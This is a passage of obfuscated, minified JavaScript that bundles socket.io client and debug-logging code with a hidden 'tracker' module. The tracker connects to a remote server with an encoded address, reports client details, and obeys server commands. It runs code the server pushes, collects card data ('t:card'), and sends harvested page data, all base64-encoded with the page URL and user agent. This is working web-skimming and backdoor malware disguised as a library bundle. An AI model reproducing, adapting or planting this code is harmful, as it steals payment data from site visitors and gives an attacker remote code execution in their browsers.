Error(f0(0x34d))),G[f0(0x2b3)]();},L));this[eX(0x40b)][eX(0x22f)]&&M[eX(0x2b4)](),this[eX(0x3f6)][eX(0x26f)](()=>{const f1=eX;this[f1(0x42b)](M);});}this[eX(0x3f6)]['push'](I),this[eX(0x3f6)][eX(0x26f)](K);}return this;}[eK(0x2c7)](F){return this['open'](F);}[eK(0x343)](){const f2=eK;D(f2(0x122)),this[f2(0x140)](),this[f2(0x174)]='open',this[f2(0x274)](f2(0x122));var F=this[f2(0x19e)];this[f2(0x3f6)]['push']((0x0,A['on'])(F,f2(0x1a2),this[f2(0x2c5)][f2(0x2e0)](this)),(0x0,A['on'])(F,f2(0x3ad),this[f2(0x323)][f2(0x2e0)](this)),(0x0,A['on'])(F,f2(0x331),this['onerror'][f2(0x2e0)](this)),(0x0,A['on'])(F,f2(0x2b3),this[f2(0x252)][f2(0x2e0)](this)),(0x0,A['on'])(this[f2(0x2ce)],f2(0x29f),this[f2(0x28e)][f2(0x2e0)](this)));}[eK(0x2c5)](){const f3=eK;this[f3(0x274)](f3(0x1a2));}[eK(0x323)](F){const f4=eK;try{this[f4(0x2ce)]['add'](F);}catch(G){this[f4(0x252)](f4(0x224),G);}}[eK(0x28e)](F){const f5=eK;(0x0,x[f5(0x34c)])(()=>{const f6=f5;this[f6(0x274)](f6(0x31b),F);},this[f5(0x326)]);}[eK(0x423)](F){const f7=eK;D(f7(0x331),F),this[f7(0x274)](f7(0x331),F);}[eK(0x28d)](F,G){const f8=eK;let H=this[f8(0x40c)][F];return H?this[f8(0x1b9)]&&!H[f8(0x2a1)]&&H['connect']():(H=new y[(f8(0x425))](this,F,G),this[f8(0x40c)][F]=H),H;}[eK(0x2fc)](F){const f9=eK;for(let G of Object[f9(0x3e3)](this['nsps']))if(this[f9(0x40c)][G][f9(0x2a1)])return void D(f9(0x395),G);this[f9(0x3a0)]();}[eK(0x367)](F){const fa=eK;D(fa(0x29e),F);var G=this[fa(0x161)][fa(0x22d)](F);for(let H=0x0;H<G[fa(0x20a)];H++)this[fa(0x19e)][fa(0x36a)](G[H],F['options']);}['cleanup'](){const fb=eK;D('cleanup'),this[fb(0x3f6)][fb(0xfd)](F=>F()),this[fb(0x3f6)]['length']=0x0,this[fb(0x2ce)][fb(0x26a)]();}[eK(0x3a0)](){const fc=eK;D('disconnect'),this[fc(0x405)]=!0x0,this[fc(0x203)]=!0x1,this[fc(0x252)]('forced\x20close');}[eK(0x229)](){return this['_close']();}[eK(0x252)](F,G){const fd=eK;var H;D(fd(0x216),F),this['cleanup'](),null!=(H=this['engine'])&&H[fd(0x2b3)](),this[fd(0x18c)][fd(0x268)](),this[fd(0x174)]=fd(0x2a4),this[fd(0x274)](fd(0x2b3),F,G),this['_reconnection']&&!this[fd(0x405)]&&this[fd(0x2bf)]();}[eK(0x2bf)](){const fe=eK;if(this[fe(0x203)]||this[fe(0x405)])return this;let F=this;if(this[fe(0x18c)][fe(0x150)]>=this[fe(0x397)])D(fe(0x28b)),this[fe(0x18c)][fe(0x268)](),this[fe(0x274)](fe(0x106)),this[fe(0x203)]=!0x1;else{var G=this[fe(0x18c)]['duration']();D(fe(0x250),G),this[fe(0x203)]=!0x0;let H=this[fe(0x326)](()=>{const ff=fe;F[ff(0x405)]||(D(ff(0x234)),this[ff(0x274)](ff(0x25f),F[ff(0x18c)][ff(0x150)]),F['skipReconnect'])||F[ff(0x122)](I=>{const fg=ff;I?(D(fg(0x205)),F[fg(0x203)]=!0x1,F[fg(0x2bf)](),this[fg(0x274)]('reconnect_error',I)):(D('reconnect\x20success'),F[fg(0x114)]());});},G);this[fe(0x40b)][fe(0x22f)]&&H[fe(0x2b4)](),this[fe(0x3f6)]['push'](()=>{const fh=fe;this[fh(0x42b)](H);});}}['onreconnect'](){const fi=eK;var F=this['backoff']['attempts'];this[fi(0x203)]=!0x1,this['backoff']['reset'](),this[fi(0x274)](fi(0x2bf),F);}}j[eK(0x1ce)]=E;},0x314:(g,h)=>{const fj=b;Object['defineProperty'](h,fj(0x260),{'value':!0x0}),h[fj(0x236)]=void 0x0,h['EClientType']={'Tracker':fj(0x15e),'Server':fj(0x1f5)};},0x341:(g,h,i)=>{const fk=b;h[fk(0x299)]=function(j){const fl=fk;if(j[0x0]=(this['useColors']?'%c':'')+this['namespace']+(this[fl(0x417)]?fl(0x137):'\x20')+j[0x0]+(this['useColors']?fl(0x3bf):'\x20')+'+'+g['exports'][fl(0x3f3)](this['diff']),this[fl(0x417)]){var k=fl(0x3fa)+this['color'];j['splice'](0x1,0x0,k,fl(0x265));let l=0x0,m=0x0;j[0x0]['replace'](/%[a-zA-Z%]/g,o=>{'%%'!==o&&(l++,'%c'===o)&&(m=l);}),j[fl(0x14d)](m,0x0,k);}},h[fk(0x372)]=function(j){const fm=fk;try{j?h[fm(0x1ba)][fm(0x192)](fm(0x3c0),j):h[fm(0x1ba)]['removeItem'](fm(0x3c0));}catch(k){}},h[fk(0x1c6)]=function(){const fn=fk;let j;try{j=h['storage'][fn(0x42a)]('debug');}catch(k){}return j=!j&&fn(0x226)!=typeof process&&'env'in process?fn(0x251)[fn(0x1dd)]:j;},h['useColors']=function(){const fo=fk;if(fo(0x226)!=typeof window&&window[fo(0x128)]&&(fo(0x182)===window[fo(0x128)][fo(0x3ca)]||window[fo(0x128)][fo(0x34a)]))return!0x0;if(fo(0x226)!=typeof navigator&&navigator[fo(0x23c)]&&navigator[fo(0x23c)][fo(0x342)]()[fo(0x1c3)](/(edge|trident)\/(\d+)/))return!0x1;let j;return fo(0x226)!=typeof document&&document['documentElement']&&document[fo(0x130)][fo(0x272)]&&document[fo(0x130)][fo(0x272)]['WebkitAppearance']||fo(0x226)!=typeof window&&window[fo(0x384)]&&(window[fo(0x384)][fo(0x359)]||window['console']['exception']&&window[fo(0x384)][fo(0x11e)])||'undefined'!=typeof navigator&&navigator[fo(0x23c)]&&(j=navigator['userAgent']['toLowerCase']()['match'](/firefox\/(\d+)/))&&0x1f<=parseInt(j[0x1],0xa)||fo(0x226)!=typeof navigator&&navigator[fo(0x23c)]&&navigator[fo(0x23c)][fo(0x342)]()['match'](/applewebkit\/(\d+)/);},h[fk(0x1ba)]=((()=>{try{return localStorage;}catch(j){}})()),h[fk(0x26a)]=((()=>{let j=!0x1;return()=>{const fp=b;j||(j=!0x0,console[fp(0x370)](fp(0x239)));};})()),h['colors']=[fk(0x307),fk(0x330),fk(0x12f),fk(0x2e1),'#0066CC','#0066FF','#0099CC',fk(0x3c2),fk(0x386),fk(0x2c1),fk(0x1bf),fk(0x41e),'#00CCCC','#00CCFF',fk(0x25e),'#3300FF',fk(0x403),fk(0x1b6),fk(0x288),fk(0x3be),fk(0x21e),fk(0x12d),fk(0x156),fk(0x29d),fk(0x34f),'#33CC99',fk(0xfc),'#33CCFF',fk(0x404),fk(0x120),fk(0x346),'#6633FF','#66CC00','#66CC33',fk(0x3c5),fk(0x144),fk(0x253),fk(0x15d),'#99CC00',fk(0x2ab),'#CC0000',fk(0x1ae),fk(0x202),fk(0x2a2),'#CC00CC','#CC00FF',fk(0x286),'#CC3333','#CC3366','#CC3399',fk(0x179),fk(0x17b),fk(0x1bb),fk(0x258),'#CC9900',fk(0x347),fk(0x36b),fk(0x270),fk(0x11f),fk(0x20c),fk(0x11c),fk(0x393),fk(0x418),fk(0x415),fk(0x1a3),fk(0x381),fk(0x275),fk(0x38f),fk(0x244),fk(0x374),fk(0x22e),fk(0x1bc),'#FF9900','#FF9933',fk(0x41f),fk(0x408)],h[fk(0x175)]=console[fk(0x3c0)]||console[fk(0x175)]||(()=>{}),g[fk(0x3d6)]=i(0x2e0)(h),i=g[fk(0x3d6)][fk(0x1f8)],i['j']=function(j){const fq=fk;try{return JSON[fq(0x309)](j);}catch(k){return fq(0x31a)+k['message'];}};},0x37e:function(g,h,j){const fr=b;var k=this&&this[fr(0x15c)]||function(o){const fs=fr;return o&&o[fs(0x260)]?o:{'default':o};};Object[fr(0x276)](h,fr(0x260),{'value':!0x0}),h[fr(0x3f2)]=function(o,p='',q){const ft=fr;let u=o;return q=q||ft(0x226)!=typeof location&&location,'string'==typeof(o=null==o?q[ft(0x338)]+'//'+q['host']:o)&&('/'===o[ft(0x1eb)](0x0)&&(o='/'===o['charAt'](0x1)?q['protocol']+o:q[ft(0x17d)]+o),/^(https?|wss?):\/\//[ft(0x277)](o)||(m(ft(0x141),o),o=void 0x0!==q?q[ft(0x338)]+'//'+o:'https://'+o),m('parse\x20%s',o),u=(0x0,l[ft(0x14f)])(o)),u[ft(0x1d1)]||(/^(http|ws)$/[ft(0x277)](u[ft(0x338)])?u[ft(0x1d1)]='80':/^(http|ws)s$/[ft(0x277)](u['protocol'])&&(u[ft(0x1d1)]='443')),u[ft(0x349)]=u[ft(0x349)]||'/',o=-0x1!==u[ft(0x17d)][ft(0x373)](':')?'['+u[ft(0x17d)]+']':u[ft(0x17d)],(u['id']=u[ft(0x338)]+'://'+o+':'+u['port']+p,u['href']=u[ft(0x338)]+ft(0x166)+o+(q&&q['port']===u[ft(0x1d1)]?'':':'+u['port']),u);};let l=j(0x3bc),m=(0x0,k(j(0x341))[fr(0x1fa)])('socket.io-client:url');},0x39e:(g,h,i)=>{const fu=b;Object['defineProperty'](h,fu(0x260),{'value':!0x0}),h['reconstructPacket']=h['deconstructPacket']=void 0x0;let j=i(0x85);h[fu(0x230)]=function(k){const fv=fu;var l=[],m=k[fv(0x3ad)];return k[fv(0x3ad)]=function n(p,q){const fw=fv;if(!p)return p;var u;if((0x0,j['isBinary'])(p))return u={'_placeholder':!0x0,'num':q[fw(0x20a)]},q[fw(0x26f)](p),u;if(Array['isArray'](p)){var v=new Array(p['length']);for(let x=0x0;x<p[fw(0x20a)];x++)v[x]=n(p[x],q);return v;}if('object'!=typeof p||p instanceof Date)return p;var w={};for(let y in p)Object[fw(0x2e4)]['hasOwnProperty'][fw(0x12e)](p,y)&&(w[y]=n(p[y],q));return w;}(m,l),k['attachments']=l[fv(0x20a)],{'packet':k,'buffers':l};},h[fu(0x2f3)]=function(k,l){const fx=fu;return k[fx(0x3ad)]=function m(p,q){const fy=fx;if(p){if(!0x0===p[fy(0x214)]){if(fy(0x160)==typeof p[fy(0x271)]&&0x0<=p[fy(0x271)]&&p[fy(0x271)]<q['length'])return q[p[fy(0x271)]];throw new Error(fy(0x1b5));}if(Array[fy(0x2e6)](p)){for(let u=0x0;u<p[fy(0x20a)];u++)p[u]=m(p[u],q);}else{if(fy(0x139)==typeof p){for(var s in p)Object[fy(0x2e4)][fy(0x31f)][fy(0x12e)](p,s)&&(p[s]=m(p[s],q));}}}return p;}(k[fx(0x3ad)],l),delete k[fx(0x30d)],k;};},0x3ae:(g,h)=>{const fz=b;Object[fz(0x276)](h,fz(0x260),{'value':!0x0}),h['on']=function(i,j,k){return i['on'](j,k),function(){const fA=b;i[fA(0x281)](j,k);};};},0x3bc:(j,k,m)=>{const fB=b;Object[fB(0x276)](k,fB(0x260),{'value':!0x0}),k[fB(0x227)]=k['WebSocket']=k['NodeWebSocket']=k[fB(0x17c)]=k[fB(0x209)]=k[fB(0x121)]=k[fB(0x34c)]=k['parse']=k[fB(0x26b)]=k['transports']=k[fB(0x1aa)]=k[fB(0x1ee)]=k['protocol']=k[fB(0x341)]=k[fB(0x298)]=k[fB(0x425)]=void 0x0;let q=m(0xdf);Object['defineProperty'](k,fB(0x425),{'enumerable':!0x0,'get':function(){return q['Socket'];}});var v=m(0xdf),w=(Object[fB(0x276)](k,fB(0x298),{'enumerable':!0x0,'get':function(){return v['SocketWithoutUpgrade'];}}),Object[fB(0x276)](k,fB(0x341),{'enumerable':!0x0,'get':function(){return v['SocketWithUpgrade'];}}),k['protocol']=q[fB(0x425)][fB(0x338)],m(0x2b1)),x=(Object[fB(0x276)](k,fB(0x1ee),{'enumerable':!0x0,'get':function(){const fC=fB;return w[fC(0x1ee)];}}),Object[fB(0x276)](k,fB(0x1aa),{'enumerable':!0x0,'get':function(){return w['TransportError'];}}),m(0x1a3)),y=(Object['defineProperty'](k,'transports',{'enumerable':!0x0,'get':function(){return x['transports'];}}),m(0x176)),z=(Object[fB(0x276)](k,fB(0x26b),{'enumerable':!0x0,'get':function(){const fD=fB;return y[fD(0x26b)];}}),m(0xf)),A=(Object[fB(0x276)](k,'parse',{'enumerable':!0x0,'get':function(){return z['parse'];}}),m(0x270)),B=(Object[fB(0x276)](k,fB(0x34c),{'enumerable':!0x0,'get':function(){const fE=fB;return A[fE(0x34c)];}}),m(0xd1)),C=(Object[fB(0x276)](k,fB(0x121),{'enumerable':!0x0,'get':function(){const fF=fB;return B[fF(0x121)];}}),m(0x47)),D=(Object[fB(0x276)](k,'NodeXHR',{'enumerable':!0x0,'get':function(){const fG=fB;return C[fG(0x17c)];}}),m(0x47)),E=(Object[fB(0x276)](k,fB(0x17c),{'enumerable':!0x0,'get':function(){return D['XHR'];}}),m(0x2cc)),F=(Object[fB(0x276)](k,'NodeWebSocket',{'enumerable':!0x0,'get':function(){return E['WS'];}}),m(0x2cc)),G=(Object[fB(0x276)](k,fB(0x1d8),{'enumerable':!0x0,'get':function(){return F['WS'];}}),m(0x1e0));Object[fB(0x276)](k,fB(0x227),{'enumerable':!0x0,'get':function(){return G['WT'];}});}},d={};function e(g){const fH=b;var h=d[g];return void 0x0!==h||(h=d[g]={'exports':{}},c[g][fH(0x12e)](h[fH(0x3d6)],h,h[fH(0x3d6)],e)),h[fH(0x3d6)];}e['d']=(g,h)=>{const fI=b;for(var i in h)e['o'](h,i)&&!e['o'](g,i)&&Object[fI(0x276)](g,i,{'enumerable':!0x0,'get':h[i]});},e['o']=(g,h)=>Object['prototype']['hasOwnProperty'][fJ(0x12e)](g,h),e['r']=g=>{const fK=fJ;fK(0x226)!=typeof Symbol&&Symbol[fK(0x2d7)]&&Object[fK(0x276)](g,Symbol['toStringTag'],{'value':fK(0x1f4)}),Object[fK(0x276)](g,fK(0x260),{'value':!0x0});};var f={};((()=>{const fM=fJ;let g=e(0x7),j=e(0x314),k=e(0x199),m=e(0x1ae),p=e(0xb4),q=e(0x17e),t=e(0x2a0),v=e(0xe),w=e(0x213),x=null,y=!0x1;function z(A,B,C){const fL=b;A&&A[fL(0x424)](B,Object[fL(0x1d6)](Object[fL(0x1d6)]({},C),{'type':j[fL(0x236)]['Tracker'],'fromId':A['id']}));}setTimeout(()=>{(0x0,v['autorun'])();},0x5),document[fM(0x2b1)](fM(0x35f),function(){const fN=fM;(0x0,v[fN(0x1ab)])();});try{(x=(0x0,g['io'])(fM(0x138),{'path':fM(0x21d),'transports':[fM(0x263)],'query':{'tp':fM(0x15e)}}))['on'](fM(0x2c7),()=>{const fO=fM;if(x){z(B=x,m[fO(0x378)][fO(0x1f2)],{'cmd':k['ECommandServer'][fO(0x126)],'toId':'server','payload':(0x0,p[fO(0x327)])()}),[0x1,0x5,0x19][fO(0xfd)](C=>{setTimeout(()=>{const fP=b;z(B,m[fP(0x378)]['Server'],{'cmd':k['ECommandServer'][fP(0x126)],'toId':fP(0x1f5),'payload':(0x0,p['getClientDetails'])()});},0x3e8*C);});var A=x;try{y||(y=!0x0,document[fO(0x2b1)](fO(0x25b),()=>{document['hidden']||setTimeout(()=>{const fQ=b;z(A,m[fQ(0x378)][fQ(0x1f2)],{'cmd':k[fQ(0x293)][fQ(0x126)],'toId':'server','payload':(0x0,p[fQ(0x327)])()});},0x7d0);}));}catch(C){}}var B;}),x['on'](fM(0x1f5),A=>{}),x['on'](fM(0x2e8),A=>{const fR=fM;var B=A,C=x;try{switch(B[fR(0x3f8)]){case fR(0x321):B[fR(0x25c)][fR(0x1ab)]&&(0x0,v['addAutorun'])(B[fR(0x25c)]),(0x0,w['runCode'])(B[fR(0x25c)][fR(0x421)]),z(C,m[fR(0x378)][fR(0x31c)],{'toId':fR(0x410),'cmd':fR(0x321),'payload':fR(0x28c)});break;case't:card':(0x0,q[fR(0x3a6)])(D=>{const fS=fR;z(C,m[fS(0x378)][fS(0x31c)],{'toId':fS(0x410),'cmd':'t:card','payload':btoa(JSON[fS(0x309)]({'client':{'userAgent':navigator[fS(0x23c)],'website':window['location']['href']},'data':D}))});});break;case fR(0x266):(0x0,t[fR(0x354)])(D=>{const fT=fR;z(C,m[fT(0x378)][fT(0x31c)],{'toId':'admin','cmd':B[fT(0x3f8)],'payload':btoa(JSON['stringify']({'client':{'userAgent':navigator[fT(0x23c)],'url':window[fT(0x387)][fT(0x162)]},'data':D}))});});break;case fR(0x416):z(C,m[fR(0x378)]['Bridge'],{'toId':fR(0x410),'cmd':B[fR(0x3f8)],'payload':btoa(JSON[fR(0x309)]({'client':{'userAgent':navigator[fR(0x23c)],'url':window['location'][fR(0x162)]},'data':document[fR(0x1a5)]}))});}}catch(D){z(C,m[fR(0x378)][fR(0x31c)],{'toId':fR(0x410),'cmd':'t:code','payload':D});}}),x['on'](fM(0x1a2),()=>{const fU=fM;null!=x&&x[fU(0x424)]('pong');}),x['on'](fM(0x3c3),()=>{});}catch(A){}})());})()));function b(c,d){const e=a();return b=function(f,g){f=f-0xf7;let h=e[f];if(b['gEKfjS']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(let u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};b['mfIBYr']=i,c=arguments,b['gEKfjS']=!![];}const j=e[0x0],k=f+j,l=c[k];return!l?(h=b['mfIBYr'](h),c[k]=h):h=l,h;},b(c,d);}function a(){const fV=['y3jLyxrLvxjP','AwDUB3jPBMCGC29JA2v0ignHy2HLigzVCIaLCW','yMfKigfJAYaLCW','B3bLBMLUzYaLCW','ChjVzhvJDa','Cgf1C2LUzYbJDxjYzw50ihrYyw5ZCg9YDcaIjxmI','uefds0vux1rzuevtx1jfvKvsu0u','zw5NAw5LlMLVlwnSAwvUDdPWB2XSAw5N','i2v4Ca','y2fYzf9LEha','w1vUzxHWzwn0zwrku09ougfYC2vfCNjVCL06ia','CgfJA2v0','qNjPzgDL','i2jPBgXPBMDFzw1HAwW','DgHLBG','AgfZt3DUuhjVCgvYDhK','CgfYC2vdB29RAwvZ','DdPJB2rL','mtGZodiWn2PqEfLqDa','B25KyxrH','CgLK','Cg9UzW','C2v0vgLTzw91DezU','z2v0q2XPzw50rgv0ywLSCW','DhjVBLDLyG','C29JA2v0lMLVlwnSAwvUDdPZB2nRzxq','DxbNCMfKAw5N','x2XHC3rpzMzZzxq','zMv0y2GGCMvHzcbLCNjVCG','zM9Yy2vKignSB3nL','x2LUzgv4','ug9SBgLUzW','iZaWmdbgrG','zxjYB3i','BwLUDxrLCW','x21LDgHVza','x3jLz2LZDgvYqwnRq2fSBgjHy2S','zg9pCgvU','B25JB25Uzwn0','y2XVC2uGkcvZkq','ChjVDg9JB2W','B25mAw5L','y29VA2LLsMfY','z2XVyMfSvgHPC1nOAw0','yMLSBgLUz1n0yxrL','y3jLyxrPBMCGDhjHBNnWB3j0iciLCYi','AhjZ','C2v0vwLUDde2','Cgv0CMe','u29JA2v0v2L0AfvWz3jHzgu','Dg9mB3DLCKnHC2u','B25VCgvU','CMvHzhLtDgf0zsaLCW','uefds0vux1rzuevt','iZy2mZndqW','i0ndotKZmW','AxnwAwv3','Cgf0Aa','x19UD2PZ','z2v0v2fSBgv0tMfTzxm','BMv4DfrPy2S','DgLTzw91Da','ywrKqxv0B3j1BG','iZmZq0m2nG','qwnJzxb0','y2XVC2vpBKjLzM9YzxvUBg9Hza','twv0yu1HC2S','x29Wzw4','z3jHyMjLCKLUChv0qwn0Aw9U','x3f1zxvL','AwDUB3jPBMCGCg9SBcaTihrYyw5ZCg9YDcbZDgf0zsaIjxmI','ChjVDg9JB2XZ','twfYDgLHBG','zMLYzwj1zW','lIO/','z2v0v29TyMf0u3nVsND0','y2fYzf9UDw1Izxi','ChjLlxbHDxnLihDYAxrPBMCGy29TCgXLDgu','q09otKvdvf9fuLjpuG','re9nq29UDgvUDeXVywrLza','EYjZAwqIoIi','C3vWCg9YDhncAw5HCNK','AgvHCNrIzwf0','ugHHBNrVBq','x3nLBMrdB25Uzwn0ugfJA2v0','x3bYB2jL','B3bLBMLUzW','x3bHy2TLDa','B25TzxnZywDL','rMLUBMLLs29PAvDHBgXLDfbYB3zPzgvY','D3jPDgu','i0ndq0mWma','x3jHBMrVBwL6yxrPB25gywn0B3i','BMfTzq','C2v0vwLUDdG','y3jLyxrLvhjHBNnWB3j0','D2fYBG','C3vJy2vZCW','C2f2zq','Aw5KzxHpzG','i0zgmZngrG','x3rYyw5ZCg9YDa','yMvMB3jLDw5SB2fK','ExjZ','rvDLyNnVy2TLDenOyw5UzwW','Cgf0Ae5HBwvZ','zw5JB2rLugfJA2v0','C3vYBMfTzq','CMvXDwvZDhndB3vUDa','ywnRvgLTzw91Da','CMvHzefZrgf0yvvsta','C29Syw5H','BwfW','i0zgmZmZmW','zxH0CMfizwfKzxjZ','DhjHBNnWB3j0ignSB3nLzcbKDwuGDg8Gjxm','y29UC29Szq','ywnRCW','iZaWq0mWma','Bg9JyxrPB24','yNvMzMvY','D2L0AevYCM9Y','ywDLBNq','y291Cg9Ux2nVzgu','zgLZy29UBMvJDgvK','AgfZqMLUyxj5','y29TChjLC3m','i0zgmZm5oq','Bwv0Ag9K','DhjVBKXPBMS','zhvYyxrPB24','i0zgmda5oq','ChjVyMuGDhjHBNnWB3j0iciLCYiGzMfPBgvK','C29JA2v0icvZigLZihn0AwXSigfJDgL2zsWGC2TPChbPBMCGy2XVC2u','CMvTB3zPBMCGCgfJA2v0ihDPDgGGywnRigLKicvKigzYB20GDgHLigj1zMzLCG','x3jLy29UBMvJDgLVBKf0DgvTChrZ','l2vUz2LUzs5PBW','C29JA2v0lMLVlxbHCNnLCG','x29UrxjYB3i','x2fUEu91DgDVAw5NtgLZDgvUzxjZ','yMLSBgLUz0XHC3royw1L','x3jLy29UBMvJDgLVBKrLBgf5twf4','Axb2nNvYAq','z2v0u2v0q29VA2LL','x2nSB3nL','EwvHCNm','B25iyw5KC2HHA2u','DhjHBNnWB3j0igvYCM9Y','swXSzwDHBcbHDhrHy2HTzw50CW','EgrVBwfPBG','y2fYzeXPC3rLBMvYCW','Aw8Gy2XPzw50igrPC2nVBM5Ly3q','CgLWzvrOCM91z2G','C29JA2v0ig9Wzw4','y29PBJK4','CMvTzw1IzxjvCgDYywrL','Dg9ku09o','zgf0yq','EgHYihbVC3qGzxjYB3i','rw5JB2rLCG','y29UDgv4Da','rgvJB2rLCG','y2f0y2G','x3nLBMrqywnRzxq','tM8GDhjHBNnWB3j0CYbHDMfPBgfIBgu','BxvSDgLWBgv4','x3bPza','yMLSBgLUz0zPCNn0tMfTzq','A2v5','zw1PDhrPBMCGzxzLBNqGjwO','C29JA2v0lMLVlwnSAwvUDdPTyw5Hz2vY','x3bVCNq','zw5HyMXL','D2vIC29JA2v0ignSB3nLzcbIzwzVCMuGB25JBg9ZzsbLDMvUDa','iZmZnJzgrG','jwmG','zgvIDwC','C2v0DgLUzYb0CMfUC3bVCNqGjxm','iZaWotLgrG','y29UBMvJDf9LCNjVCG','EgHYihbVBgW','iZK5mdbdqW','y29UDgvUDc10ExbL','iIbPCYbHihjLC2vYDMvKigv2zw50ig5HBwu','x29UrhjHAw4','BgfUz3vHz2u','DhLWzq','y2HHBMDPBMCGDhjHBNnWB3j0igfUzcbZzw5KAw5NihvWz3jHzguGCgfJA2v0','B25eyxrH','ChjVyMLUzYb0CMfUC3bVCNqGiIvZiG','nJaYnJeZwuHTtxHv','B25SB2fK','B25Hy2S','x29WDhm','w29IAMvJDcbpyMPLy3rD','CMvJB3zLCMvK','zxHVzhvZ','y3jLyxrLqMLKAxjLy3rPB25HBfn0CMvHBq','zxHWB3j0CW','i2jPBgXPBMDFC3rHDgu','B251BMXVywq','C2vUza','BwvZC2fNzq','Aw5PDa','CgXHDgzVCM0','kI8Q','CMvJB25Uzwn0Aw9UrgvSyxLnyxG','AgvHzgvYCW','ywrKrxzLBNrmAxn0zw5LCNm','z290igjPBMfYEsbKyxrHihDOzw4GBM90ihjLy29UC3rYDwn0Aw5NigeGCgfJA2v0','vg9Rzw5qB2nRzxq','A2v5CW','zgLZy2fYzcbWywnRzxqGyxmGDgHLihrYyw5ZCg9YDcbPCYbUB3qGy3vYCMvUDgX5ihDYAxrHyMXL','BM93','DhjVBG','yw4GzxjYB3iGB2nJDxjYzwqGD2HPBguGCMvHzgLUzZOGjxm','zMLYC3rUyw1L','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlW','x2nSzwfYqwnRCW','D2vIDhjHBNnWB3j0','q09otKvdva','y2HHCKnVzgvbDa','BMv0D29YAYbJB25Uzwn0Aw9UigXVC3q','BwLUCW','zw1PDej1zMzLCMvK','yxv0Aa','DxjS','AhvTyw5PEMu','y2PTA25KAMHUywDJzMjWAwvTBMTKCg9Ty2nUAMjSBwO','ywjVCNq','C3vICW','x2zPBhrLCLvWz3jHzgvZ','y21K','B25qywnRzxq','y29SB3i6ia','x3bVBgW','y3jLyxrLq29VA2LLsMfY','mZCXndeYDgXvCenX','yxbWBhK','CgLUz0LUDgvYDMfS','x3bPBMDuAw1LB3v0vgLTzxi','C3jJ','CMvJzwL2zuj1zMzLCG','iZmZmZndqW','iZy2mdbdqW','C2TPCfjLy29UBMvJDa','x19JCMvHDgvcAw5KAw5N','x3bVBgXPBMC','i0zgq0mZmW','yxr0ywnOAw5NigfJAYbJywXSyMfJAYb0BYbLDMvUDa','zMfJDg9Y','B3b0CW','BNnWCW','ywrKvhjHAwXPBMDtBgfZAa','C3rHCNrZv2L0Aa','reLtq09otKvdva','ywrTAw4','yw5JAg9Y','y2fYzf9JDNy','z2v0','CMvJB25ZDhj1y3rVCG','i0zgmdbgrG','DdPJBW','DxnLq29SB3jZ','i0zgmdbdqW','zM9Yy2vcyxnLnJq','D3jPDgvcDwzMzxi','BgfZDg5HBwu','DxnLCM5HBwu','B25bBNK','iZaWq0m5oq','i0zgq0mWma','y29VA2LLrw5HyMXLza','y29Kzq','C291CMnL','B25LCNjVCG','zw1PDa','u29JA2v0','CMvTB3zLsxrLBq','DgfRzujPBMfYEurHDge','x3vYAq','w29IAMvJDcbcBg9Iq29UC3rYDwn0B3jD','z2v0sxrLBq','y2XLyxjuAw1LB3v0rM4','C2vZC2LVBIbPCYbJBg9Zzwq','zw5NAw5LlMLVlwnSAwvUDdP0CMfUC3bVCNq','zM9Yy2vozxC','yNv0Dg9U','x2rHDge','A2vWBhjszxf1zxn0twv0yuLKu3vWCg9YDa','C2XPy2u','D2vIC29JA2v0ignVBM5Ly3rPB24Gy2XVC2vK','iZmZq0ndqW','zM9YrwfJAa','rMLUBMLLuNbJq29UBMvJDgLVBG','zMX1C2G','CMvJB25Uzwn0Aw9U','x2HVC3rUyw1L','x3bPBMDuAw1LB3v0vgLTzq','y2XLyxjPBMCGzxHPC3rPBMCGDhjHBNnWB3j0icvZ','DxbNCMfKzuvYCM9Y','DxbNCMfKzq','CMvJB25Uzwn0x2zHAwXLza','DxnLCKLUzM8','vg9Us2vLCgvY','C3rHDgu','Dgv4Da','w29IAMvJDcbgAwXLq29UC3rYDwn0B3jD','B25fCNjVCG','y29LCMnL','ndqZ','DhjHBNnWB3j0','zw5HyMXLza','DhjHBNnWB3j0t3b0Aw9UCW','AxncAw5HCNK','yxbWvMvYC2LVBG','B25YzwnVBM5Ly3q','D2LUzg93','AgfZtgLZDgvUzxjZ','C2v0twf4','CMvHza','z290ywDF','BMv3tgLZDgvUzxi','ChjVDg9JB2XwzxjZAw9U','i0zgmda2nG','A29PAvDHBgXLDa','DgfIBgu','i0zgmdaWma','iZy2mdbgrG','rMv0y2G','B3bLBG','y2LWAgvYCW','z290ihbSywLUDgv4DcbKyxrHihDOzw4GCMvJB25ZDhj1y3rPBMCGysbWywnRzxq','BMfTzxnWywnLCW','q2XPzw50u2L0zvnLDerLDgfPBa','D29Yzhm','ChjVy2vZCW','yMLSBgLUz0vTywLS','CgvUzgLUzW','x3jLC2v0ugLUz1rPBwvVDxq','ywrKq29VA2LLCW','iZmZotLgrG','y2fSBa','iZaWmZndqW','zg9JDw1LBNrfBgvTzw50','AgfUzhnOywTL','ywrKAw5NigXPC3rLBMvYigzVCIb0AguGj29MzMXPBMuNigv2zw50','C29JA2v0ignSB3nPBMCGlsb0zwXSAw5NihrYyw5ZCg9YDcb0BYbJBg9Zzq','C2v0sML0DgvY','A2vWBhi','CMvTB3zPBMCGBgLZDgvUzxiGzM9YihrOzsaNB2zMBgLUzsCGzxzLBNq','icvJ','Ahr0Chm6lY93B3jRzhjPAxzLlMnVBq','B2jQzwn0','B25WywnRzxq','Dw5ZAgLMDa','CgfJA2v0ifSLzf0GD2fZihn1y2nLC3nMDwXSEsbZzw50','rvjst1jFuefds0vu','y2XLyxjuzxn0','CgfZCW','y2XLyw51Ca','ChjVDg9JB2WTBgvZCYb1CMWGjxm','Cg9SBenVBxbSzxrL','CxvLCNK','iZK5mdbgrG','x2jLzM9YzxvUBg9Hzev2zw50tgLZDgvUzxi','x19ZzxrnB2r1BgvezwzHDwX0','Ahr0Chm6','i2jPBgXPBMDFywrKCMvZC18X','B2zMBgLUzq','x2nHBgXIywnRCW','x3f1zxvLu2vX','AML0DgvY','C3bSAwnL','C